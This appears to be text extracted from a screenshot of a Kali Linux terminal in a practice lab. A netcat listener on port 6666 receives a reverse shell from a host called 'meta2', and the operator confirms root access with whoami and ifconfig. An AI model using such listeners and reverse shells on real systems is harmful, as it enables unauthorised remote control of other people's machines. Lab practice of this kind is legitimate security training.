 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ nc -vv -l -p 6666
listening on [any] 6666 ...
connect to [10.0.2.8] from meta2 [10.0.2.6] 58985
ifconfig
whoami
root
ifconfig
sudo ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:c9:a4:19
          inet addr:10.0.2.6  Bcast:10.0.2.255  Mask:255.255.255.0
          inet6 addr: fd17:625c:f037:2:a00:27ff:fec9:a419/64 Scope
:Global
          inet6 addr: fe80::a00:27ff:fec9:a419/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:48 errors:0 dropped:0 overruns:0 frame:0
          TX packets:80 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:6010 (5.8 KB)  TX bytes:8142 (7.9 KB)
          Base address:0×d020 Memory:f1200000-f1220000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:100 errors:0 dropped:0 overruns:0 frame:0
          TX packets:100 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:23481 (22.9 KB)  TX bytes:23481 (22.9 KB)